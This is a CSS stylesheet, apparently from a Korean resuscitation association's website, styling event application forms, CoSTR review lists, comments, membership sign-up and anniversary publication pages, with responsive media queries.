/* 이벤트 - 소생의학아카데미기초연구심화과정신청 */
.academy-basic.deepening h2.ev-header em{ margin-top:15px; padding:8px 30px 8px 80px; font-size:22px; background-position:30px 50%}
.academy-basic.deepening h2.ev-header span{ margin-bottom:10px; font-size:18px}
.academy-basic.deepening h2.ev-header span span{ margin:0; font-size:36px}
.academy-basic.deepening .document-down a{ padding:10px 50px 10px 15px; font-size:16px; background-position:90% 50%}
/* 이벤트 - 소생의학아카데미임상연구심화과정신청 */
.academy-basic.deepening2 h2.ev-header em{ margin-top:15px; padding:8px 30px 8px 80px; font-size:22px; background-position:30px 50%}
.academy-basic.deepening2 h2.ev-header span{ margin-bottom:10px; font-size:18px}
.academy-basic.deepening2 h2.ev-header span span{ margin:0; font-size:36px}
.academy-basic.deepening2 .document-down a{ padding:10px 50px 10px 15px; font-size:16px; background-position:90% 50%}
/* 이벤트 - KALS CDC 신청 */
.kals-cdc					{ padding:60px 40px 40px 40px}
.kals-cdc h2.ev-header		{ margin-bottom:40px; padding:25px 35px}
.kals-cdc h2.ev-header span span{ font-size:26px}
.kals-cdc .ev-summary		{ padding:0 35px 35px 35px}
.kals-cdc .ev-summary h3	{ font-size:22px}
.kals-cdc .ev-summary strong{ margin-top:20px; font-size:17px}
.kals-cdc .ev-body			{ margin-top:30px}
.kals-cdc ul.round-title	{ width:100%}
/* 이벤트 - BLS CDC 신청 */
section.event .bls-cdc .default tbody td li{ padding:9px 10px}
section.event .bls-cdc .default tbody td li em{ margin:-5px 5px 0 0; font-size:30px}
.bls-cdc					{ padding:60px 40px 40px 40px}
.bls-cdc h2.ev-header		{ margin-bottom:40px; padding:25px 35px}
.bls-cdc h2.ev-header span span{ font-size:26px}
.bls-cdc .ev-summary		{ padding:0 35px 35px 35px}
.bls-cdc .ev-summary h3		{ font-size:22px}
.bls-cdc .ev-summary strong	{ margin-top:20px; font-size:17px}
.bls-cdc .ev-body			{ margin-top:30px}
.bls-cdc ul.round-title		{ width:100%}
.bls-cdc .ev-footer.ev-apply{ margin-top:30px}
.bls-cdc .ev-footer.ev-apply p{ font-size:15px}
/* 이벤트 - 교육 CDC 신청 */
section.event .edu-cdc .default tbody td li{ padding:9px 10px}
section.event .edu-cdc .default tbody td li strong{ font-size:14px}
.edu-cdc					{ padding:60px 40px 40px 40px}
.edu-cdc h2.ev-header		{ margin-bottom:40px; padding:25px 5px}
.edu-cdc h2.ev-header span span{ font-size:26px}
.edu-cdc h2.ev-header span strong{ line-height:42px}
.edu-cdc .ev-summary		{ padding:0 35px 35px 35px}
.edu-cdc .ev-summary h3		{ font-size:22px}
.edu-cdc .ev-summary strong	{ margin-top:20px; font-size:17px}
.edu-cdc .ev-summary strong span{ color:#000; font-weight:700}
.edu-cdc .ev-body			{ margin-top:30px}
.edu-cdc ul.round-title		{ width:100%}
.edu-cdc .ev-footer.ev-apply{ margin-top:30px}
.edu-cdc ul.round-title li:first-child{ padding-left:10px; background-position:0 10px}
.edu-cdc ul.round-title li.r-title{ padding-left:0; background-image:none}
.edu-cdc ul.round-title li span strong{ color:#e00028}
/* 이벤트 - 일반인 강사 온라인 보수교육 신청(2021.01.08 추가) */
section.event .edu-general .default tbody td li{ padding:9px 10px}
section.event .edu-general .default tbody td li strong{ font-size:14px}
.edu-general					{ padding:60px 40px 40px 40px}
.edu-general h2.ev-header		{ margin-bottom:40px; padding:25px 5px}
.edu-general h2.ev-header span span{ font-size:26px}
.edu-general .ev-summary		{ padding:0 35px 35px 35px}
.edu-general .ev-summary h3		{ font-size:22px}
.edu-general .ev-summary strong	{ margin-top:20px; font-size:17px}
.edu-general .ev-summary strong span{ color:#000; font-weight:700}
.edu-general .ev-body			{ margin-top:30px}
.edu-general ul.round-title		{ width:100%}
.edu-general .ev-footer.ev-apply{ margin-top:30px}
.edu-general ul.round-title li:first-child{ padding-left:10px; background-position:0 10px}
.edu-general ul.round-title li.r-title{ padding-left:0; background-image:none}
.edu-general ul.round-title li span strong{ color:#e00028}
/* 이벤트 연도선택 */
.last-event-wrap			{ margin-bottom:20px}
.last-event-wrap > a,
.last-event-wrap ul			{ width:200px}
.last-event-wrap > a,
.last-event-wrap ul li a	{ padding-left:30px; height:40px; line-height:37px}
.last-event-wrap ul			{ top:40px}
/* 이벤트 - 대한응급의학회 전공의 교육평점(크레딧) 등록(2022.05.02 추가) */
section.event .ksem-credit .default h4{ margin-bottom:10px; font-size:16px}
section.event .ksem-credit .default tbody td li{ padding:9px 10px}
section.event .ksem-credit .default tbody td strong,
section.event .ksem-credit .default tbody td li strong{ font-size:14px}
.ksem-credit					{ padding:60px 40px 40px 40px}
.ksem-credit h2.ev-header		{ margin-bottom:40px; padding:25px 5px}
.ksem-credit h2.ev-header span span{ font-size:26px}
.ksem-credit h2.ev-header span strong{ line-height:42px}
.ksem-credit .ev-summary		{ padding:0 35px 35px 35px}
.ksem-credit .ev-summary h3		{ font-size:22px}
.ksem-credit .ev-summary strong	{ margin-top:20px; font-size:17px}
.ksem-credit .ev-summary strong span{ color:#000; font-weight:700}
.ksem-credit .ev-body			{ margin-top:30px}
.ksem-credit ul.round-title		{ width:100%}
.ksem-credit .ev-footer.ev-apply{ margin-top:30px}
.ksem-credit ul.round-title li:first-child{ padding-left:10px; background-position:0 10px}
.ksem-credit ul.round-title li.r-title{ padding-left:0; background-image:none}
.ksem-credit ul.round-title li span strong{ color:#e00028}
.ksem-credit .ev-apply a.registration{ padding-left:50px; width:210px; background-position:20px 50%}
.ksem-credit .ev-apply .reset{ padding:0 20px; width:auto}
.ksem-credit .ev-apply ul.form-apply li input[type=tel]{ width:100%}
section.event .ksem-credit .how-to-apply .default select,
section.event .ksem-credit .how-to-apply .default textarea,
section.event .ksem-credit .how-to-apply .default input[type=tel],
section.event .ksem-credit .how-to-apply .default input[type=text],
section.event .ksem-credit .how-to-apply .default input[type=email]{ width:100%}
section.event .ksem-credit .how-to-apply .default input[type=text].input-date{ width:150px}
section.event .ksem-credit .how-to-apply .default{ margin-top:0}
section.event .ksem-credit .how-to-apply .default tbody td ul.checklist li{ padding:0}
section.event .ksem-credit .how-to-apply .default tbody th{ text-align:left}
section.event .ksem-credit .how-to-apply .default table tbody th em{ font-size:14px}
ul.checklist li				{ margin:0; width:calc(33.33333333333333% - 0px)}
ul.checklist.jobs li		{ width:calc(25% - 0px)}
ul.checklist li label		{ font-size:13px}
ul.edu-info					{ margin-top:10px}
/* 이벤트 - 심포지엄 Research Forum 구연 발표 및 초록 접수 추가(2023.07.24) */
.symposium.research-forum	{ background-image:url(/images/event/back-symposium2.jpg?v=20230825)}
.symposium.research-forum .ev-info strong{ display:block; margin-top:10px; color:#dd7175; font-weight:400}
.symposium.research-forum .symposium-notice .notice{ padding-left:30px}
.symposium.research-forum .symposium-notice .notice.item1 ul,
.symposium.research-forum .symposium-notice .notice.item2 ul{ margin-top:0}
.symposium.research-forum .symposium-notice .notice ul{ margin-top:0; width:100%}
.symposium.research-forum .symposium-notice .notice ul{ float:none}
.symposium.research-forum .symposium-notice .notice li{ background-image:none; padding-left:0}
.symposium.research-forum .ev-footer{ margin:50px 0}
.symposium.research-forum .ev-footer ul.symposium-link li:nth-child(1){ width:100%}
.symposium.research-forum .ev-footer ul.symposium-link li:nth-child(2){ margin:1% 0 0}
.symposium.research-forum .ev-footer ul.symposium-link li:nth-child(2),
.symposium.research-forum .ev-footer ul.symposium-link li:nth-child(3){ padding:23px 0}
.symposium.research-forum .ev-footer ul.symposium-link li:nth-child(3){ margin-left:1%}
.symposium.research-forum .ev-body{ margin:30px 0 40px}
/* 20년사 추가(2023.07.25) */
.ten-years.twenty .summary	{ padding:70px 0; background-color:#002a50}
.ten-years.twenty .years-image{ width:50%; height:806px; background:url(/images/etc/20years-image.jpg) 50% 50%; background-size:cover}
.ten-years.twenty .summary em{ margin-bottom:100px}
.ten-years.twenty .summary span{ color:#a3abb5}
.ten-years.twenty .summary strong{ font-size:30px; line-height:42px; color:#fff}
.ten-years.twenty .summary strong span{ display:block; margin:0; line-height:0}
.ten-years.twenty .summary strong span:first-child{ margin-bottom:10px}
.ten-years.twenty .summary strong span:last-child{ margin-top:10px}
.ten-years.twenty .summary button{ color:#002a50; background-color:#fff; background-image:url(/images/common/download-blue.png)}
/* PC버전보기 */
.pc-link					{ display:none}
/* 2019.09.04 신청폼 추가 */
.default.appli-form			{ margin:0}
.default th,.default td		{ font-size:16px ! important; line-height:26px ! important}
.default.appli-form	tbody th{ font-weight:500; text-align:left; background:#f4f2f5 ! important}
.default.appli-form select	{ float:left; padding-right:40px}
.default.appli-form .al-left{ float:left; margin-top:6px}
.default.appli-form input[type=tel]{ width:100px}
.default.appli-form input.middle{ width:150px}
.default.appli-form .input-three{ width:70%}
.default.appli-form .input-two{ margin-right:1%; width:29%}
.default.appli-form .curriculum select{ float:none}
.default.appli-form .curriculum span{ display:inline-block; vertical-align:middle; margin-left:5px; color:#e00129; font-size:14px}
.default.appli-form .edu-box{ margin-top:10px; padding-top:2px; border-top:1px solid #e0e0e0}
.default.appli-form .edu-box > div{ margin-top:10px}
.default.appli-form .edu-box span,
.default.appli-form .edu-box input,
.default.appli-form .edu-box select{ width:19.2%}
.default.appli-form .edu-box span,
.default.appli-form .edu-box input{ float:left; margin-right:1%}
.default.appli-form .edu-box.add span,
.default.appli-form .edu-box.add input,
.default.appli-form .edu-box.add select{ width:15.5%}
.default.appli-form .edu-box.add select.ts{ margin-right:1%; width:17.5%}
.default.appli-form .edu-box.add span,
.default.appli-form .edu-box.add input{ float:left; margin-right:1%}
.default.appli-form .edu-box.add span input{ width:100%}
.default.appli-form .edu-box span input,
.default.appli-form .edu-box.add span input{ width:100%}
.default.appli-form .edu-box span#time1_0,
.default.appli-form .edu-box span#time1_1,
.default.appli-form .edu-box span#time1_2,
.default.appli-form .edu-box span#time1_3,
.default.appli-form .edu-box span#time1_4,
.default.appli-form .edu-box span#time2_0,
.default.appli-form .edu-box span#time2_1,
.default.appli-form .edu-box span#time2_2,
.default.appli-form .edu-box span#time2_3,
.default.appli-form .edu-box span#time2_4,
.default.appli-form .edu-box span#time3_0,
.default.appli-form .edu-box span#time3_1,
.default.appli-form .edu-box span#time3_2,
.default.appli-form .edu-box span#time4_0,
.default.appli-form .edu-box span#time4_1,
.default.appli-form .edu-box span#time4_2,
.default.appli-form .edu-box.add span#time5,
.default.appli-form .edu-box.add span#time6{ display:inline-block; position:relative; vertical-align:middle; line-height:normal}
.default.appli-form .edu-box .time-button{ position:absolute; top:0; right:0; width:100%; height:100%; background:transparent; text-indent:-9999px}
.default.appli-form p		{ margin-top:10px; color:#e00129; font-size:14px; line-height:24px}
/* 수료증에 영문명 수정 중요공지(2020.01.31추가) */
.english-name-notice		{ padding:9px 0}
.english-name-notice a,.english-name-notice strong{ font-size:14px}
.english-name-notice a		{ margin-left:15px; padding:4px 15px 6px 17px; width:140px}
/* 교육신청시 AHA e-book code 사용 매뉴얼 체크(2020.07.17추가) */
.sub-content.application-form .enter-information li.ebook-manual-check{ border:1px solid #609ff4}
.sub-content.application-form .enter-information li.ebook-manual-check span,.sub-content.application-form .enter-information li.ebook-manual-check strong{ display:block; width:auto}
.sub-content.application-form .enter-information li.ebook-manual-check strong{ color:#fff; background:#609ff4}
.sub-content.application-form .enter-information li.ebook-manual-check span.manual-check{ background: #e3e3e3}
.sub-content.application-form .enter-information li.ebook-manual-check button.user-manual{ color:#303030; background-color:#fff; border-radius:5px; border:2px solid #e00129}
.sub-content.application-form .enter-information li.ebook-manual-check{ margin-top:10px; padding:0}
.sub-content.application-form .enter-information li.ebook-manual-check span{ line-height:28px}
.sub-content.application-form .enter-information li.ebook-manual-check span.wrapping{ padding:20px 35px}
.sub-content.application-form .enter-information li.ebook-manual-check span.manual-check{ margin-top:10px; padding:7px 20px 10px 20px}
.sub-content.application-form .enter-information li.ebook-manual-check strong{ padding:10px 35px; font-size:23px}
.sub-content.application-form .enter-information li.ebook-manual-check button.user-manual{ margin-top:10px; padding:15px 50px 15px 50px; height:auto; line-height:24px; font-size:20px}
/* 마이페이지 타이틀(2020.07.21추가) */
h3.my-title					{ margin-bottom:20px; color:#202020; font-size:20px; font-weight:500}
/* 한국 CoSTR(2020.09.11 추가) */
/* Local Navigation Bar */
#location .head div.depth2 a.costr1{ color:#e00129}
#location .head div.depth2 a.costr1,#location .head div.depth2 ul.sub li.costr2 a{ line-height:18px}
.login-wrap .form-login.login2{ margin:0 auto}
section.costr ul.form-input li .item-contents .write-con .file-input-div{ top:0}
ul.form-input li .item-contents ol.inline li{ position:relative; float:left; padding:1px 0}
ul.form-input li .item-contents ol.inline.type1 li{ margin-right:30px}
ul.form-input li .item-contents ol.inline.type1 li:last-child{ margin-right:0}
ul.form-input li .item-contents ol.inline.type2 li,ul.form-input li .item-contents ol.inline.type3 li{ width:50%}
ul.form-input li .item-contents ol.inline.type2 li input,ul.form-input li .item-contents ol.inline.type3 li input{ margin-left:10px}
ul.form-input li .item-contents ol.inline.type2 li input{ width:80%}
ul.form-input li .item-contents ol.inline.type3 li:nth-child(1) input{ width:65%}
ul.form-input li .item-contents ol.inline.type3 li:nth-child(2) input{ width:70%}
section.costr .write-con span span{ margin-left:0; vertical-align:middle; color:#609ff4; text-decoration:underline}
section.costr ul.tab-menu li.active{ border-color:#609ff4}
section.costr ul.tab-menu li.active span{ background-color:#609ff4}
section.costr ul.tab-menu li:nth-child(2).active{ border-color:#f247a2}
section.costr ul.tab-menu li:nth-child(2).active span{ background-color:#f247a2}
section.costr ul.tab-menu li:nth-child(3).active{ border-color:#ff7e76}
section.costr ul.tab-menu li:nth-child(3).active span{ background-color:#ff7e76}
section.costr ul.tab-menu li:nth-child(4).active{ border-color:#925cbc}
section.costr ul.tab-menu li:nth-child(4).active span{ background-color:#925cbc}
section.costr ul.tab-menu li:nth-child(5).active{ border-color:#e00028}
section.costr ul.tab-menu li:nth-child(5).active span{ background-color:#e00028}
section.costr ul.tab-menu li:nth-child(6).active{ border-color:#56a496}
section.costr ul.tab-menu li:nth-child(6).active span{ background-color:#56a496}
section.costr ul.tab-menu li:nth-child(7).active{ border-color:#bcc93b}
section.costr ul.tab-menu li:nth-child(7).active span{ background-color:#bcc93b}
ul.costr-list li			{ padding:35px 0 35px 130px}
ul.costr-list em			{ margin-right:15px; width:80px; height:30px; line-height:27px; font-size:12px}
ul.costr-list .notify em	{ margin-right:5px; width:auto; height:auto; text-align:center; line-height:normal; border:0}
ul.costr-list .notify .title{ width:100%}
ul.costr-list .notify .date	{ top:20%}
ul.costr-list .notify .link-button{ top:31%}
ul.costr-list em.basic		{ color:#f247a2; border-color:#f247a2}
ul.costr-list em.specialty	{ color:#ff7e76; border-color:#ff7e76}
ul.costr-list em.pediatrics	{ color:#925cbc; border-color:#925cbc}
ul.costr-list em.newborn	{ color:#e00028; border-color:#e00028}
ul.costr-list em.revival	{ color:#56a496; border-color:#56a496}
ul.costr-list em.education	{ color:#bcc93b; border-color:#bcc93b}
ul.costr-list .title		{ margin-top:-3px; width:85%}
ul.costr-list .title img	{ margin-left:7px; margin-top:-3px}
ul.costr-list .title strong	{ font-size:18px; line-height:22px}
ul.costr-list .date,ul.costr-list .link-button{ display:block; position:absolute}
ul.costr-list .date			{ top:30%; left:0; width:110px; height:55px}
ul.costr-list .date span	{ font-size:17px; line-height:16px}
ul.costr-list .date strong	{ margin-bottom:15px; font-size:24px; line-height:22px}
ul.costr-list .costr-con	{ width:93%}
ul.costr-list .reviewer-etc	{ margin-top:15px}
ul.costr-list .reviewer-etc span{ font-size:14px}
ul.costr-list .reviewer-etc .belong{ margin-right:10px}
ul.costr-list .reviewer-etc .time,ul.costr-list .reviewer-etc .comment,ul.costr-list .reviewer-etc .views{ margin-left:10px; padding-left:18px}
ul.costr-list .link-button	{ top:36%}
ul.costr-list.view li		{ padding:18px 0 20px 0}
ul.costr-list.view li:first-child{ padding:0 0 30px 0}
ul.costr-list.view em		{ width:100px; height:40px; line-height:37px; font-size:14px}
ul.costr-list.view .title strong{ font-size:26px; font-weight:700; line-height:32px}
ul.costr-list.view .reviewer-etc{ margin-top:0}
ul.costr-list.view .reviewer-etc span,ul.costr-list.view .attach-file span{ font-size:16px; color:#909090}
ul.costr-list.view .reviewer-etc strong,ul.costr-list.view .attach-file strong{ margin-right:7px}
ul.costr-list.view .reviewer-etc .belong,ul.costr-list.view .reviewer-etc strong,ul.costr-list.view .attach-file strong{ color:#404040; font-weight:500}
ul.costr-list.view .reviewer-etc .time,ul.costr-list.view .reviewer-etc .comment,ul.costr-list.view .reviewer-etc .views{ margin-left:20px; padding-left:20px; background-image:url(/images/costr/vertical-dv.png)}
ul.costr-list.view .attach-file{ margin-top:20px; padding-top:18px}
ul.costr-list.view .costr-contents{ padding:50px 0}
ul.costr-list.view .pico-wrap{ line-height:30px}
ul.costr-list.view .pico-wrap h2.pico{ margin-bottom:30px; font-size:20px; line-height:32px}
ul.costr-list.view .pico-wrap h3{ margin-bottom:10px; font-size:18px}
ul.costr-list.view .pico-wrap .references,ul.costr-list.view .pico-wrap .review-type{ margin-top:35px}
.costr-logout a				{ padding:0 20px; height:40px; line-height:38px}
/* 코멘트 */
.comment-wrap h4 strong		{ margin-right:5px}
.comment-wrap .comment-list	{ margin-top:30px}
.comment-wrap .comment-list li{ margin-top:15px}
.comment-wrap .comment-list li.depth1{ padding-left:60px; background-position:25px 0}
.comment-wrap .comment-list li.depth2{ padding-left:120px; background-position:85px 0}
.comment-wrap .comment-list .comment-box{ padding:25px}
.comment-wrap .comment-list .comment-box span,.comment-wrap .comment-list .comment-box button{ font-size:12px}
.comment-wrap .comment-list .comment-box strong{ width:100%; font-size:14px}
.comment-wrap .comment-list .comment-box button{ height:22px}
.comment-wrap .comment-list .comment-box .date,.comment-wrap .comment-list .comment-box .time{ margin-right:5px}
.comment-wrap .comment-list .comment-box .reply,.comment-wrap .comment-list .comment-box .edit,.comment-wrap .comment-list .comment-box .delete{ margin-left:2px}
.comment-wrap .comment-list .comment-box .reply button{ padding-right:26px; width:71px}
.comment-wrap .comment-list .comment-box .edit button{ padding-right:27px; width:64px}
.comment-wrap .comment-list .comment-box .delete button{ padding-right:24px; width:78px}
.comment-wrap .comment-list .comment-box .user-comment{ margin-top:12px}
.comment-wrap .comment-list .input-reply{ margin-top:10px}
.comment-wrap .comment-write h4{ margin-bottom:15px}
.comment-wrap .comment-write{ margin-top:40px; padding-top:30px}
.comment-wrap .input-reply textarea,
.comment-wrap .input-reply input[type=text],
.comment-wrap .input-reply input[type=submit]{ height:60px}
.comment-wrap .input-reply textarea{ margin-right:1%; width:89%}
.comment-wrap .input-reply input[type=text],.comment-wrap .input-reply input[type=submit]{ width:10%}
/* membership(2020.10.16 추가) */
.check-wrap .form-check.extend{ width:700px}
/* 마이페이지(2020.11.19 추가) */
.default.my .aha-update .update-status{ margin-bottom:10px}
/* 마이페이지(2021.02.23 추가) */
.mw .pop-layer .layer-body button.preview{ margin:0 0 0 2px; padding:5px 10px; width:auto; height:auto; line-height:normal; color:#37b0e4; font-size:14px; background:#fff; border:1px solid #37b0e4; border-radius:3px}
/* 조직도(2021.02.26 추가) */
.organization-chart .row3.committees{ position:absolute; top:420px; left:50%; margin:0 0 0 -130px}
/* 교육신청(2021.11.22 추가) */
.eng-name-change{ display:inline-block; padding:15px 30px; color:#b94a48; font-size:18px; font-weight:400; background:#f2dede; border:1px solid #eed3d7; border-radius:5px}
/* 이벤트 - 온라인 CDC 테이블 추가(2021.12.02 추가) */
.table-program				{ margin-top:50px}
.table-program h3			{ font-size:18px}
.table-program .default		{ margin-top:20px}
.table-program .default p	{ margin:0 0 10px 0; font-size:14px}
.table-program .default th,.table-program .default td{ font-size:14px ! important; line-height:24px ! important}
section.event .edu-cdc .table-program .default th.title{ font-size:15px ! important}
/* eCode 검색(2021.12.15 추가) */
section.course-schedule .search-popup .total-search{ padding:25px 35px; height:100px}
section.course-schedule .search-popup .total-search span{ width:77%}
section.course-schedule .search-popup .total-search strong{ margin-bottom:0; width:22%; font-size:22px; line-height:22px}
section.course-schedule .search-popup .total-search input[type=text]{ width:80%}
section.course-schedule .search-popup .total-search input[type=button],
section.course-schedule .search-popup .total-search input[type=submit]{ width:20%}
section.course-schedule .search-popup .total-search.eCode-search{ margin:100px 0 0 -50%; background-color:#ae6cf1}
section.course-schedule .search-popup .total-search.eCode-search input[type=button],
section.course-schedule .search-popup .total-search.eCode-search input[type=submit]{ background-color:#303030 !important}
.kacpr-search .result-wrap.eCardNo{ margin-top:50px; padding:80px}
.kacpr-search .result-wrap.eCardNo .no-descript{ margin:0; font-size:18px}
ul.eCardNo					{ width:750px}
ul.eCardNo li				{ margin-top:1%}
ul.eCardNo li span,ul.eCardNo li strong{ padding:0 40px; height:60px; line-height:58px; font-size:18px}
ul.eCardNo li span			{ width:74%}
ul.eCardNo li strong		{ width:25%}
/* 교육과정소개 KBLS(2022.1.14 추가) */
section.sub-content.kbls.instructor .course-summary .details-contents{ height:210px}
/* New Tab Menu(2023.2.24 추가) */
ul.new-tab-menu				{ margin-bottom:50px}
ul.new-tab-menu li			{ height:60px}
ul.new-tab-menu.col2		{ width:480px}
ul.new-tab-menu.col3		{ width:720px}
ul.new-tab-menu.col4		{ width:960px}
ul.new-tab-menu.col2 li,
ul.new-tab-menu.col3 li,
ul.new-tab-menu.col4 li		{ width:240px}
ul.new-tab-menu.col5 li		{ width:calc(100% / 5)}
ul.new-tab-menu.col6 li		{ width:calc(100% / 6)}
ul.new-tab-menu.col7 li		{ width:calc(100% / 7)}
ul.new-tab-menu.col8 li		{ width:calc(100% / 8)}
ul.new-tab-menu.col9 li		{ width:calc(100% / 9)}
ul.new-tab-menu.col10 li	{ width:calc(100% / 10)}
@media all and (min-width:320px) and (max-width:1023px){
	ul.new-tab-menu{ margin-bottom:20px}
	ul.new-tab-menu li{ height:40px}
	ul.new-tab-menu.row.col7 li,
	ul.new-tab-menu.row.col6 li{ width:calc(100% / 5)}
}
@media all and (min-width:320px) and (max-width:580px){
	ul.new-tab-menu.row.col7 li,
	ul.new-tab-menu.row.col6 li{ width:calc(100% / 4)}
}
@media all and (min-width:320px) and (max-width:479px){
	ul.new-tab-menu.row.col7 li,
	ul.new-tab-menu.row.col6 li{ width:calc(100% / 2)}
}
/* 협회소개 - 역대임원진소개 서브탭(2023.07.31 추가) */
ul.sub-tab-menu				{ margin-bottom:50px}
ul.sub-tab-menu li			{ margin:0 5px; width:150px; height:40px}
ul.sub-tab-menu li span		{ font-size:15px}
@media all and (min-width:320px) and (max-width:1023px){
	ul.sub-tab-menu{ margin-bottom:20px}
}
@media all and (min-width:320px) and (max-width:580px){
	ul.sub-tab-menu li{ margin:0 3px; width:calc(100% / 4)}
	ul.sub-tab-menu li span{ font-size:14px}
}
@media all and (min-width:320px) and (max-width:479px){
	ul.sub-tab-menu li{ margin:0 2px; width:calc(100% / 4)}
	ul.sub-tab-menu li span{ padding:0 20px; font-size:14px; line-height:15px}
}
/* 로그인(14세미만 회원가입) 추가 2023.09.14 */
.member-selection			{ margin-bottom:80px}
.member-selection .selection-box{ margin:0 10px; width:295px; height:280px; border-radius:13px}
.member-selection .selection-box h3{ margin-bottom:20px; font-size:24px}
.form-check ul.check .birth-date .yeardate{ width:35%}
.form-check ul.check .birth-date .ssNum{ width:15%}
.form-check ul.check .birth-date .word{ padding:0 10px; letter-spacing:0.5em}
.form-check ul.check .captcha .captcha-img{ height:60px}
.form-check ul.check .captcha .bu-refresh{ width:10%}
.form-check ul.check .captcha .captcha{ margin-left:auto; width:55%}
.legal-representative{ margin-bottom:30px}
.legal-representative h4{ margin-bottom:10px; font-size:18px}
.legal-representative ul.info li{ width:50%}
.legal-representative ul.info li span,.legal-representative ul.info li strong{ padding:0 15px; height:48px}
.legal-representative ul.info li span{ width:60%}
.legal-representative ul.info li strong{ width:40%}
@media all and (min-width:320px) and (max-width:1023px){
	.form-check ul.check .captcha .captcha-img{ height:35px}
	.legal-representative h4{ font-size:16px}
	.legal-representative ul.info li span,.legal-representative ul.info li strong{ padding:0 10px; height:38px; font-size:14px}
}
@media all and (min-width:320px) and (max-width:650px){
	.form-check ul.check .birth-date .ssNum{ width:10%}
}
@media only screen and (max-width:500px) {
	.member-selection{ margin-bottom:30px}
	.form-check ul.check .birth-date .word{ letter-spacing:0.3em}
}
@media only screen and (max-width:450px) {
	.member-selection .selection-box{ width:45%; height:200px}
	.member-selection .selection-box h3{ font-size:20px}
	.member-selection .selection-box img{ width:90px}
	.form-check ul.check .birth-date .word{ letter-spacing:0.2em}
	.legal-representative ul.info li{ width:100%}
	.legal-representative ul.info li:nth-child(2),.legal-representative ul.info li:nth-child(4){ border-left:0}
	.legal-representative ul.info li:nth-child(3){ border-bottom:1px solid #e3e3e3}
	.legal-representative ul.info li span,.legal-representative ul.info li strong{ height:35px}
}
/* 간행물 - 10년사,20년사,스토릴텔링으로 살펴본 20년사 스타일 추가 2023.12.08 */
.years .cover-image			{ height:806px}
.years .summary em			{ margin-bottom:110px}
.years .summary span		{ margin:25px 0 60px 0; line-height:30px}
.years .summary strong		{ font-size:37px}
.years .summary button		{ padding:0 55px 0 20px; height:45px; font-size:15px}
.years.ten					{ background-color:#f8f8f8}
.years.ten .summary button	{ width:270px}
.years.ten .summary .br		{ display:block; margin:0; width:100%; height:5px; line-height:0}
.years.twenty				{ background-color:#002a50}
.years.twenty .summary span	{ color:#a3abb5}
.years.twenty .summary strong{ font-size:30px; line-height:42px; color:#fff}
.years.twenty .summary strong span{ display:block; margin:0; line-height:0}
.years.twenty .summary strong span:first-child{ margin-bottom:10px}
.years.twenty .summary strong span:last-child{ margin-top:10px}
.years.twenty .summary button{ color:#002a50; background-color:#fff; background-image:url(/images/common/download-blue.png)}
.years.storytelling			{ background-color:#e2e3e4}
.years.storytelling .summary strong{ color:#c4121a}
.years.storytelling .summary button{ background-color:#c4121a}
@media all and (min-width:320px) and (max-width:1023px){
	.years .summary{ padding:0 10px}
	.years .summary em{ margin-bottom:70px}
	.years .summary em img{ width:330px}
	.years .summary span{ margin:15px 0 50px 0; line-height:24px}
	.years .summary strong{ font-size:27px}
	.years .summary button{ padding:10px 50px 10px 20px; height:auto; font-size:14px; background-size:17px}
	.years .cover-image{ height:550px; background-size:cover}
	.years.twenty .summary em{ margin-bottom:40px}
	.years.twenty .summary em img{ width:300px}
	.years.twenty .summary span{ margin:15px 0 30px}
	.years.twenty .summary strong{ font-size:22px; line-height:30px}
	.years.storytelling .summary em img{ width:300px}
}
@media all and (min-width:480px) and (max-width:869px){
	.years{ flex-wrap:wrap}
	.years .summary{ padding:50px; height:auto}
	.years .summary,.years .cover-image{ width:100%}
	.years.storytelling .summary em{ margin-bottom:40px}
	.years .cover-image.storytelling{ background-color:#c4121a; background-size:auto}
}
@media all and (min-width:480px) and (max-width:767px){
	.years .cover-image{ height:400px}
	.years .cover-image.storytelling{ background-size:contain}
}
@media all and (min-width:320px) and (max-width:479px){
	.years{ flex-wrap:wrap}
	.years .summary{ padding:30px; height:auto}
	.years .summary,.years .cover-image{ width:100%}
	.years .cover-image{ height:350px}
	.years .summary span{ margin-bottom:40px}
	.years .summary em img{ width:230px}
	.years .summary strong{ font-size:20px}
	.years.twenty .summary strong{ font-size:18px; line-height:26px}
	.years.twenty .summary em img{ width:250px}
	.years.storytelling .summary em{ margin-bottom:40px}
	.years.storytelling .summary em img{ width:250px}
	.years .cover-image.storytelling{ background-color:#c4121a; background-size:contain}
}
/* 개인정보처리방침 스타일 추가 2023.12.08 */
@media only screen and (max-width:1024px) {
	ul.labeling.list{ margin:30px 0}
	ul.labeling.list li ul.list-item{ width:90%}
	.terms-box .default th,.terms-box .default td{ font-size:14px ! important; line-height:22px ! important}
}
@media only screen and (max-width:768px) {
	ul.labeling p{ line-height:18px}
	ul.labeling figure{ padding:0 15px}
	ul.labeling figure img{ width:65px}
	ul.labeling li{ height:160px}
	ul.labeling li:first-child,ul.labeling li:first-child strong{ height:40px}
	ul.labeling.list li{ height:auto}
	ul.labeling.list li ul.list-item{ width:100%}
	ul.labeling.list li ul.list-item li{ height:30px}
}
@media only screen and (max-width:550px) {
	ul.labeling li{ width:calc(50% - 0px)}
	ul.labeling li:nth-child(4),ul.labeling li:nth-child(6){ border-left:0}
	ul.labeling li:nth-child(5){ border-left:1px solid #e3e3e3}
	ul.labeling.list li ul.list-item li:nth-child(odd),
	ul.labeling.list li ul.list-item li:nth-child(even){ width:100%}
	.terms-box .summary.label img{ width:30px}
}
/* 본인인증, 비밀번호찾기 이메일 형식 변경(2024.1.24 추가) */
.check-wrap .form-check ul.check input[type=text].email{ width:29%}
.check-wrap .form-check ul.check .at{ width:6%}
.check-wrap .form-check ul.check select{ margin-left:1%; padding-left:30px; height:60px; width:35%; border:0; background-color:#f8f6f9; background-position:97% -110px}
.check-wrap.find-idpw .form-check ul.check select{ border:1px solid #e0e0e0}
.check-wrap .form-check ul.check strong{ display:block; margin-top:10px; color:#e00129; font-weight:400; font-size:14px; line-height:20px; text-align:left}
@media only screen and (max-width:1024px) {
	.check-wrap .form-check ul.check select{ padding-left:10px; height:35px; background-position:97% -87px}
}
@media only screen and (max-width:480px) {
	.check-wrap .form-check ul.check input[type=text].email{ width:45%}
	.check-wrap .form-check ul.check .at{ width:10%}
	.check-wrap .form-check ul.check select{ margin:10px 0 0; width:100%}
}

/* Media Quary ***********************************************************************************/
@media all and (min-width:320px) and (max-width:1199px){
	/* 한국 CoSTR(2020.09.11 추가) */
	ul.form-input li .item-contents ol.inline.type2 li,ul.form-input li .item-contents ol.inline.type3 li{ width:100%}
	ul.form-input li .item-contents ol.inline.type2 li:nth-child(2),ul.form-input li .item-contents ol.inline.type3 li:nth-child(2){ padding:5px 0 0 0}
